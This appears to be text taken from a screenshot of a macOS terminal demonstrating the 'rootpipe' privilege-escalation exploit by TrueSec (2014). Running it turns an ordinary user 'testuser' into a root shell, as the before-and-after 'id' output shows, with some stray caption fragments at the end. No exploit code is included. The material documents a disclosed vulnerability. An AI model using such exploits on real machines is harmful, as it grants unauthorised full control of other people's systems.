 Terminal Shell Edit View Window Help Thu 00:45
Desktop — sh — 80×34
testusers-Mac:Desktop testuser$ id
uid=501(testuser) gid=20(staff) groups=20(staff),701(com.apple.sharepoint.group.
1),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),
98(_lpadmin),33(_appstore),100(_lpoperator),204(_developer),398(com.apple.access
_screensharing),399(com.apple.access_ssh)
testusers-Mac:Desktop testuser$ ./rootpipe
01010100 01110010 01110101 01100101 01010011 01100101 01100011
TrueSec
rootpipe by Emil Kvarnhammar, TrueSec 2014
@emilkvarnhammar
01010100 01110010 01110101 01100101 01010011 01100101 01100011
/
sh-3.2# id
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys)
,4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),
61(localaccounts),80(admin),701(com.apple.sharepoint.group.1),33(_appstore),98(_
lpadmin),100(_lpoperator),204(_developer),398(com.apple.access_screensharing),39
9(com.apple.access_ssh)
sh-3.2#
exec
rootpipe
9
信息安全知识